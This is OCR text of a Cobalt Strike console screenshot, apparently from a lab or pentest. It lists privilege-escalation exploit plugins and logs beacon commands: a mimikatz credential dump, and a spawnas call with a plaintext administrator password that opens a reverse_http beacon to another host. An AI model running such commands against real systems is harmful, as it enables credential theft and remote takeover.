 1 2 3 4 2 (genmon)XXX 15:19
Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b90
30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 CrossC2 AboutMe
external internal listener user computer process pid arch last
172.16.12.2 10.10.5.100 http1 SYSTEM * WIN-CHLJ1 rundll32.exe 756 x64 51s
172.16.12.2 10.10.5.100 http1 meilicms WIN-CHLJ1 beacon1.exe 2632 x64 54s
Interact
Access
Explore
Pivoting
Spawn
梼杌
巨龙拉冬
LSTAR
谢公子的插件
Z1
Session
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
Watson
dazzleUP
SweetPotato
juicypotato
RottenPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
事件日志 X Listeners X Scripts X Beacon 10.10.5.100@2632
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords c
beacon> spawnas WEB2\Administrator admin.123 http1
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (10.10.10.3:5555) Administrator
[*] Task Beacon to run windows/beacon_http/reverse_http (10.10.10.3:5555)
[+] host called home, sent: 909513 bytes
[-] could not run C:\Windows\system32\rundll32.exe as WEB2\Administrator: 13
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
[WIN-CHLJ1QB14KL] meilicms/2632 (x64) last: 54s
beacon>